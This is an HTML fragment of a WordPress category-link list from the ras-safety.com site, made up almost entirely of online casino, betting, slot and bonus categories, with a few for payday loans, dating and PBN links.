	<li class="cat-item cat-item-1497"><a href="https://ras-safety.com/index.php/category/galactic-wins-casino-776/">Galactic Wins Casino 776</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://ras-safety.com/index.php/category/galactic-wins-casino-87/">Galactic Wins Casino 87</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://ras-safety.com/index.php/category/galactic-wins-casino-login-297/">Galactic Wins Casino Login 297</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://ras-safety.com/index.php/category/galactic-wins-casino-login-480/">Galactic Wins Casino Login 480</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://ras-safety.com/index.php/category/galactic-wins-casino-login-768/">Galactic Wins Casino Login 768</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://ras-safety.com/index.php/category/galactic-wins-casino-no-deposit-bonus-976/">Galactic Wins Casino No Deposit Bonus 976</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://ras-safety.com/index.php/category/galactic-wins-login-299/">Galactic Wins Login 299</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://ras-safety.com/index.php/category/galactic-wins-withdrawal-time-309/">Galactic Wins Withdrawal Time 309</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://ras-safety.com/index.php/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://ras-safety.com/index.php/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://ras-safety.com/index.php/category/gbg-bet-959/">Gbg Bet 959</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://ras-safety.com/index.php/category/gg-bet-casino-241/">Gg Bet Casino 241</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://ras-safety.com/index.php/category/ggbet-50-spin-642/">Ggbet 50 Spin 642</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://ras-safety.com/index.php/category/ggbet-login-458/">Ggbet Login 458</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://ras-safety.com/index.php/category/glory-casinos-tr/">glory-casinos tr</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://ras-safety.com/index.php/category/goldbet-app-android-397/">Goldbet App Android 397</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://ras-safety.com/index.php/category/goldbet-app-android-773/">Goldbet App Android 773</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://ras-safety.com/index.php/category/goldbet-casino-621/">Goldbet Casino 621</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://ras-safety.com/index.php/category/goldbet-casino-886/">Goldbet Casino 886</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://ras-safety.com/index.php/category/goldbet-poker-212/">Goldbet Poker 212</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://ras-safety.com/index.php/category/golden-panda-avis-125/">Golden Panda Avis 125</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://ras-safety.com/index.php/category/grato-gana-567/">Grato Gana 567</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://ras-safety.com/index.php/category/gratogana-app-288/">Gratogana App 288</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://ras-safety.com/index.php/category/gratogana-casino-608/">Gratogana Casino 608</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://ras-safety.com/index.php/category/gratogana-online-530/">Gratogana Online 530</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://ras-safety.com/index.php/category/gratowin-casino-480/">Gratowin Casino 480</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://ras-safety.com/index.php/category/gugo-bet-login-803/">Gugo Bet Login 803</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://ras-safety.com/index.php/category/gullybet-live-cricket-games-247/">Gullybet Live Cricket Games 247</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://ras-safety.com/index.php/category/help-slot-win-jili-430/">Help Slot Win Jili 430</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://ras-safety.com/index.php/category/help-slot-win-jili-486/">Help Slot Win Jili 486</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://ras-safety.com/index.php/category/how-to-set-up-a-crypto-wallet-638/">How To Set Up A Crypto Wallet 638</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://ras-safety.com/index.php/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://ras-safety.com/index.php/category/international-dating/">international dating</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://ras-safety.com/index.php/category/is-galactic-wins-legit-919/">Is Galactic Wins Legit 919</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://ras-safety.com/index.php/category/it-vakansii-2/">IT Вакансії</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://ras-safety.com/index.php/category/it-obrazovanie/">IT Образование</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://ras-safety.com/index.php/category/jackpot-city-mobile-login-985/">Jackpot City Mobile Login 985</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://ras-safety.com/index.php/category/jeetbuzz-apps-536/">Jeetbuzz Apps 536</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://ras-safety.com/index.php/category/jeetbuzz-login-759/">Jeetbuzz Login 759</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://ras-safety.com/index.php/category/jeu-chicken-422/">Jeu Chicken 422</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://ras-safety.com/index.php/category/jeu-chicken-568/">Jeu Chicken 568</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://ras-safety.com/index.php/category/jeu-du-poulet-gratuit-55/">Jeu Du Poulet Gratuit 55</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://ras-safety.com/index.php/category/jili-777-lucky-slot-850/">Jili 777 Lucky Slot 850</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://ras-safety.com/index.php/category/jili-slot-777-login-870/">Jili Slot 777 Login 870</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://ras-safety.com/index.php/category/jili-slot-777-login-register-online-747/">Jili Slot 777 Login Register Online 747</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://ras-safety.com/index.php/category/jili-slot-777-login-register-online-929/">Jili Slot 777 Login Register Online 929</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://ras-safety.com/index.php/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://ras-safety.com/index.php/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://ras-safety.com/index.php/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://ras-safety.com/index.php/category/kingdom-casino-login-385/">Kingdom Casino Login 385</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://ras-safety.com/index.php/category/kiwi-casino-games-202/">Kiwi Casino Games 202</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://ras-safety.com/index.php/category/kiwi-casinos-304/">Kiwi Casinos 304</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://ras-safety.com/index.php/category/kudos-app-262/">Kudos App 262</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://ras-safety.com/index.php/category/kudos-app-473/">Kudos App 473</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://ras-safety.com/index.php/category/kudos-casino-22/">Kudos Casino 22</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://ras-safety.com/index.php/category/kudos-casino-324/">Kudos Casino 324</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://ras-safety.com/index.php/category/kudos-casino-login-423/">Kudos Casino Login 423</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://ras-safety.com/index.php/category/kudos-casino-no-deposit-bonus-2024-271/">Kudos Casino No Deposit Bonus 2024 271</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://ras-safety.com/index.php/category/kudos-casino-no-deposit-bonus-222/">Kudos Casino No Deposit Bonus 222</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://ras-safety.com/index.php/category/kudos-motorsport-725/">Kudos Motorsport 725</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://ras-safety.com/index.php/category/kudos-no-deposit-bonus-451/">Kudos No Deposit Bonus 451</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://ras-safety.com/index.php/category/lampions-bet-app-baixar-603/">Lampions Bet App Baixar 603</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://ras-safety.com/index.php/category/lemon-casino-294/">Lemon Casino 294</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://ras-safety.com/index.php/category/lemon-casino-50-free-spins-597/">Lemon Casino 50 Free Spins 597</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://ras-safety.com/index.php/category/lemon-casino-bonus-549/">Lemon Casino Bonus 549</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://ras-safety.com/index.php/category/lemon-casino-kod-promocyjny-bez-depozytu-265/">Lemon Casino Kod Promocyjny Bez Depozytu 265</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://ras-safety.com/index.php/category/leovegas-finland/">LeoVegas Finland</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://ras-safety.com/index.php/category/leovegas-india/">LeoVegas India</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://ras-safety.com/index.php/category/leovegas-irland/">LeoVegas Irland</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://ras-safety.com/index.php/category/leovegas-sweden/">LeoVegas Sweden</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://ras-safety.com/index.php/category/linebet-app-410/">Linebet App 410</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://ras-safety.com/index.php/category/linebet-app-431/">Linebet App 431</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://ras-safety.com/index.php/category/lottomatica-accedi-939/">Lottomatica Accedi 939</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://ras-safety.com/index.php/category/lottomatica-slot-875/">Lottomatica Slot 875</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://ras-safety.com/index.php/category/luva-bet-casino-997/">Luva Bet Casino 997</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://ras-safety.com/index.php/category/luvabet-94/">Luvabet 94</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://ras-safety.com/index.php/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://ras-safety.com/index.php/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://ras-safety.com/index.php/category/marjo-sports-647/">Marjo Sports 647</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://ras-safety.com/index.php/category/marjosports-app-android-466/">Marjosports App Android 466</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://ras-safety.com/index.php/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://ras-safety.com/index.php/category/maxi-reviewe/">Maxi reviewe</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://ras-safety.com/index.php/category/mcw-live-casino-446/">Mcw Live Casino 446</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://ras-safety.com/index.php/category/mini-review/">mini-review</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://ras-safety.com/index.php/category/mini-reviews/">Mini-reviews</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://ras-safety.com/index.php/category/mission-uncrossable-game-download-apk-838/">Mission Uncrossable Game Download Apk 838</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://ras-safety.com/index.php/category/mma-bet-download-108/">Mma Bet Download 108</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://ras-safety.com/index.php/category/mombrand/">mombrand</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://ras-safety.com/index.php/category/mono-brand/">mono brand</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://ras-safety.com/index.php/category/mono-slot/">mono slot</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://ras-safety.com/index.php/category/monobrand/">Monobrand</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://ras-safety.com/index.php/category/monobrend/">monobrend</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://ras-safety.com/index.php/category/monogame/">monogame</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://ras-safety.com/index.php/category/monoslot/">monoslot</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://ras-safety.com/index.php/category/most-bet-160/">Most Bet 160</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://ras-safety.com/index.php/category/most-bet-24/">Most Bet 24</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://ras-safety.com/index.php/category/most-bet-395/">Most Bet 395</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://ras-safety.com/index.php/category/mostbet/">mostbet</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://ras-safety.com/index.php/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://ras-safety.com/index.php/category/mostbet-app-177/">Mostbet App 177</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://ras-safety.com/index.php/category/mostbet-app-256/">Mostbet App 256</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://ras-safety.com/index.php/category/mostbet-apps-download-788/">Mostbet Apps Download 788</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://ras-safety.com/index.php/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://ras-safety.com/index.php/category/mostbet-az-casino/">Mostbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://ras-safety.com/index.php/category/mostbet-azerbaijan/">Mostbet Azerbaijan</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://ras-safety.com/index.php/category/mostbet-casino-azerbaycan/">Mostbet Casino Azerbaycan</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://ras-safety.com/index.php/category/mostbet-complaints-email-amp-phone-801/">Mostbet Complaints Email &amp; Phone &#8211; 10</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://ras-safety.com/index.php/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://ras-safety.com/index.php/category/mostbet-gr/">mostbet GR</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://ras-safety.com/index.php/category/mostbet-hungary/">mostbet hungary</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://ras-safety.com/index.php/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://ras-safety.com/index.php/category/mostbet-india-209/">Mostbet India 209</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://ras-safety.com/index.php/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://ras-safety.com/index.php/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://ras-safety.com/index.php/category/mostbet-login-696/">Mostbet Login 696</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://ras-safety.com/index.php/category/mostbet-norway/">mostbet norway</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://ras-safety.com/index.php/category/mostbet-online-casino/">Mostbet Online Casino</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://ras-safety.com/index.php/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://ras-safety.com/index.php/category/mostbet-promo-code-amp-bonuses-october-2024-494/">Mostbet Promo Code &amp; Bonuses October 2024 &#8211; 542</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://ras-safety.com/index.php/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://ras-safety.com/index.php/category/mostbet-sports-betting-review-bet-5-get-20-39/">Mostbet Sports Betting Review Bet £5 Get £20&quot; &#8211; 82</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://ras-safety.com/index.php/category/mostbet-sportsbook-amp-software-review-2024-get-200-in-reward-bets-763/">Mostbet Sportsbook &amp; Software Review 2024: Get $200 In Reward Bets &#8211; 644</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://ras-safety.com/index.php/category/mostbet-sportsbook-north-carolina-promo-code-amp-latest-bonus-2024-956/">Mostbet Sportsbook North Carolina: Promo Code &amp; Latest Bonus 2024 &#8211; 856</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://ras-safety.com/index.php/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://ras-safety.com/index.php/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://ras-safety.com/index.php/category/mostbet-uz-casino/">Mostbet UZ Casino</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://ras-safety.com/index.php/category/mostbet-uz-kirish/">Mostbet UZ Kirish</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://ras-safety.com/index.php/category/mostbet-uz-online/">Mostbet UZ Online</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://ras-safety.com/index.php/category/mostbet-downloads-2-0-7/">mostbet-downloads-2_0</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://ras-safety.com/index.php/category/motorcycle-service-941/">Motorcycle Service 941</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://ras-safety.com/index.php/category/mr-bet-casino-de/">Mr Bet casino DE</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://ras-safety.com/index.php/category/mr-jack-bet-brazil/">mr jack bet brazil</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://ras-safety.com/index.php/category/mx-bbrbet-casino/">mx-bbrbet-casino</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://ras-safety.com/index.php/category/netwin-bonus-senza-deposito-889/">Netwin Bonus Senza Deposito 889</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://ras-safety.com/index.php/category/netwin-italia-877/">Netwin Italia 877</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://ras-safety.com/index.php/category/new-post-2/">New Post</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://ras-safety.com/index.php/category/news/">News</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://ras-safety.com/index.php/category/nlp-algorithms/">NLP Algorithms</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://ras-safety.com/index.php/category/nn777-slot-jili-405/">Nn777 Slot Jili 405</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://ras-safety.com/index.php/category/nn777-slot-jili-680/">Nn777 Slot Jili 680</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://ras-safety.com/index.php/category/nn777-slot-jili-886/">Nn777 Slot Jili 886</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://ras-safety.com/index.php/category/no-deal-available-twenty-four-hours-become-an-associate-of-on-the-internet-today-69/">No Deal Available Twenty Four Hours Become An Associate Of On The Internet Today &#8211; 479</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://ras-safety.com/index.php/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://ras-safety.com/index.php/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://ras-safety.com/index.php/category/ozwin-au-casino/">ozwin au casino</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://ras-safety.com/index.php/category/ozwin-bonus-codes-no-deposit-free-spins-892/">Ozwin Bonus Codes No Deposit Free Spins &#8211; 347</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://ras-safety.com/index.php/category/ozwin-online-casino-special-offers-australia-1000-delightful-bonuses-963/">Ozwin Online Casino Special Offers Australia $1000 Delightful Bonuses &#8211; 144</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://ras-safety.com/index.php/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://ras-safety.com/index.php/category/paribahis/">Paribahis</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://ras-safety.com/index.php/category/paribahis-bahis/">Paribahis bahis</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://ras-safety.com/index.php/category/party-casino-799/">Party Casino 799</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://ras-safety.com/index.php/category/party-casino-login-313/">Party Casino Login 313</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://ras-safety.com/index.php/category/party-casino-login-388/">Party Casino Login 388</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://ras-safety.com/index.php/category/partycasino-app-50/">Partycasino App 50</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://ras-safety.com/index.php/category/partycasino-bonus-code-10e-273/">Partycasino Bonus Code 10€ 273</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://ras-safety.com/index.php/category/partycasino-bonus-code-10e-383/">Partycasino Bonus Code 10€ 383</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://ras-safety.com/index.php/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://ras-safety.com/index.php/category/payday-loans-near-me/">Payday Loans Near me</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://ras-safety.com/index.php/category/pbn/">PBN</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://ras-safety.com/index.php/category/pelican-casino-pl/">pelican casino PL</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://ras-safety.com/index.php/category/pin-up/">Pin UP</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://ras-safety.com/index.php/category/pin-up-az/">Pin UP AZ</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://ras-safety.com/index.php/category/pin-up-betting-303/">Pin Up Betting 303</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://ras-safety.com/index.php/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://ras-safety.com/index.php/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://ras-safety.com/index.php/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://ras-safety.com/index.php/category/pin-up-casino-online/">Pin UP Casino Online</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://ras-safety.com/index.php/category/pin-up-oficial-787/">Pin Up Oficial 787</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://ras-safety.com/index.php/category/pin-up-online-casino/">Pin UP Online Casino</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://ras-safety.com/index.php/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://ras-safety.com/index.php/category/pinco-nedir-333/">Pinco Nedir 333</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://ras-safety.com/index.php/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://ras-safety.com/index.php/category/pixbet-gratis-476/">Pixbet Gratis 476</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://ras-safety.com/index.php/category/play-croco-441/">Play Croco 441</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://ras-safety.com/index.php/category/play-croco-australia-294/">Play Croco Australia 294</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://ras-safety.com/index.php/category/play-croco-australia-867/">Play Croco Australia 867</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://ras-safety.com/index.php/category/play-croco-casino-login-790/">Play Croco Casino Login 790</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://ras-safety.com/index.php/category/play-croco-login-43/">Play Croco Login 43</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://ras-safety.com/index.php/category/play-croco-login-552/">Play Croco Login 552</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://ras-safety.com/index.php/category/playcroco-app-975/">Playcroco App 975</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://ras-safety.com/index.php/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://ras-safety.com/index.php/category/plinko-in/">plinko in</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://ras-safety.com/index.php/category/plinko-uk/">plinko UK</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://ras-safety.com/index.php/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://ras-safety.com/index.php/category/pokerstars-casino-200/">Pokerstars Casino 200</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://ras-safety.com/index.php/category/prestamos/">Prestamos</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://ras-safety.com/index.php/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://ras-safety.com/index.php/category/queen-777-casino-login-philippines-sign-up-691/">Queen 777 Casino Login Philippines Sign Up 691</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://ras-safety.com/index.php/category/queen-777-casino-login-register-72/">Queen 777 Casino Login Register 72</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://ras-safety.com/index.php/category/queen777-login-932/">Queen777 Login 932</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://ras-safety.com/index.php/category/queen777-register-login-623/">Queen777 Register Login 623</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://ras-safety.com/index.php/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://ras-safety.com/index.php/category/realsbet-bonus-320/">Realsbet Bonus 320</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://ras-safety.com/index.php/category/realsbet-site-806/">Realsbet Site 806</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://ras-safety.com/index.php/category/review/">Review</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://ras-safety.com/index.php/category/reviewe/">Reviewe</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://ras-safety.com/index.php/category/reviewer/">reviewer</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://ras-safety.com/index.php/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://ras-safety.com/index.php/category/rizk-online-casino-536/">Rizk Online Casino 536</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://ras-safety.com/index.php/category/royal-vegas-nz-login-942/">Royal Vegas Nz Login 942</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://ras-safety.com/index.php/category/royal-win-777-65/">Royal Win 777 65</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://ras-safety.com/index.php/category/royal-win-app-download-309/">Royal Win App Download 309</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://ras-safety.com/index.php/category/ruota-dei-bonus-lottomatica-845/">Ruota Dei Bonus Lottomatica 845</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://ras-safety.com/index.php/category/satbet-login-747/">Satbet Login 747</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://ras-safety.com/index.php/category/serie-n-betting-odds-best-football-odds-several-7-italy-780/">Serie N Betting Odds: Best Football Odds Several 7 Italy &#8211; 55</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://ras-safety.com/index.php/category/sisal-casino-188/">Sisal Casino 188</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://ras-safety.com/index.php/category/sisal-casino-861/">Sisal Casino 861</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://ras-safety.com/index.php/category/site-casa-de-apostas-798/">Site Casa De Apostas 798</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://ras-safety.com/index.php/category/sky247-app-login-289/">Sky247 App Login 289</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://ras-safety.com/index.php/category/sky247live-685/">Sky247live 685</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://ras-safety.com/index.php/category/skycity-poker-587/">Skycity Poker 587</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://ras-safety.com/index.php/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://ras-safety.com/index.php/category/slots/">Slots</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://ras-safety.com/index.php/category/slots-2/">Slots`</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://ras-safety.com/index.php/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://ras-safety.com/index.php/category/slottica-com-casino-online-demo-96/">Slottica .Com Casino Online Demo &#8211; 487</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://ras-safety.com/index.php/category/slottica-3-beste-casino-live-blackjack-436/">Slottica 3 Beste Casino Live Blackjack &#8211; 727</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://ras-safety.com/index.php/category/slottica-3-zadnych-ograniczen-582/">Slottica 3 Żadnych Ograniczeń &#8211; 326</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://ras-safety.com/index.php/category/slottica-49-demo-100-joker-staxx-378/">Slottica 49 Demo 100 Joker Staxx &#8211; 544</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://ras-safety.com/index.php/category/slottica-50-free-spins-no-deposit-761/">Slottica 50 Free Spins No Deposit 761</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://ras-safety.com/index.php/category/slottica-6-jakoesci-uslug-711/">Slottica 6 Jakości Usług &#8211; 991</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://ras-safety.com/index.php/category/slottica-6-opinie-sek-try-brl-uzs-415/">Slottica 6 Opinie Sek Try Brl Uzs &#8211; 320</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://ras-safety.com/index.php/category/slottica-60/">Slottica 60</a>
</li>
